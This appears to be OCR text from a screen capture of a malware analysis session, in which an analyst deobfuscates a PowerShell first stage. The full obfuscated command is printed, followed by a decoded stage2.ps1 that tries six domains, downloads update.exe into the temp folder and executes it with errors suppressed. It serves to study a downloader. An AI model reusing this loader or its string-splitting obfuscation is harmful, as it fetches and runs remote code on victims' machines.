 File Machine View Input Devices Help
vim stage2.ps1 11:38 fuzz
vim stage2.ps1
PS /home/fuzz/temp> ./stage1.ps1
& ((vaRIAblE '*Mdr*').namE[3,11,2]-jOIn'') ( ('wPrErr'+'o'+'rActi'+'onPr'+'eferen'+'c'+'e=1Q'+'D'+'SilentlyC'+'ontin'+'ue1'+'QD;@(xp'+'1'+'h'+'ttps'+'://'+'web.sunvn.ne'+'t'+
'xp'+'1,'+'xp1h'+'t'+'tps:'+'/'+'/'+'taisunwin.clubxp1,xp'+'1https://'+'web.s'+'unw'+'i'+'nv'+'n.'+'vipx'+'p'+'1,x'+'p1'+'ht'+'t'+'p'+'://b29.'+'b'+'e'+'tx'+'p1'+',xp1http'+'
s://playg'+'o'+'88'+'.'+'f'+'un'+'xp'+'1,'+'x'+'p1'+'http'+'s'+'://choigo88.us'+'xp1)ZFa%'+'{wPr'+'http=['+'Sy'+'s'+'te'+'m.N'+'et'+'.Web'+'Reque'+'st]:'+':Create'+'(xp1'+'w'
+'Pr_/So'+'ftwareUpdate.exe'+'xp'+'1).'+'Ge'+'tRespons'+'e'+'()'+';i'+'f'+'(w'+'Prh'+'ttp'+'.Co'+'ntentL'+'ength -ne'+' -1)'+'{'+'(Ne'+'w-'+'Object S'+'yste'+'m.N'+'et'+'.Web
'+'C'+'l'+'ient'+').Down'+'loadFile('+'xp1w'+'P'+'r'+'_/upd'+'ate.exex'+'p1,x'+'p'+'1'+'wPren'+'v:t'+'em'+'pCN'+'Iu'+'p'+'dat'+'e.exexp1);Sta'+'rt'+'-'+'Pr'+'ocess '+'-Filep'
+'ath '+'xp1wPr'+'env:tempCNI'+'up'+'d'+'ate.e'+'xexp1}'+';w'+'Prh'+'ttp.close'+'()}').RepLacE('1QD',[sTrING][cHAr]39).RepLacE('ZFa',[sTrING][cHAr]124).RepLacE('wPr','$').Rep
LacE('xp1',[sTrING][cHAr]34).RepLacE('CNI',[sTrING][cHAr]92) )
PS /home/fuzz/temp>
1 'ErrorActionPreference=SilentlyContinue;
2 @(
3 https://web.sunvn.net,
4 https://taisunwin.club,
5 https://web.sunwinvn.vip,
6 http://b29.bet,
7 https://playgo88.fun,
8 https://choigo88.us)%
9 {
10 http=[System.Net.WebRequest]::Create(_/SoftwareUpdate.exe).GetResponse();
11
12 if(http.ContentLength -ne -1)
13 {
14 (New-Object System.Net.WebClient).DownloadFile(_/update.exe,env:tempupdate.exe);
15 Start-Process -Filepath env:tempupdate.exe
16 };
17
18 http.close()
19
20 }'
~
~
~
~
~
~
"stage2.ps1" 20L, 469B written 3,2-8 All
STRG-RECHTS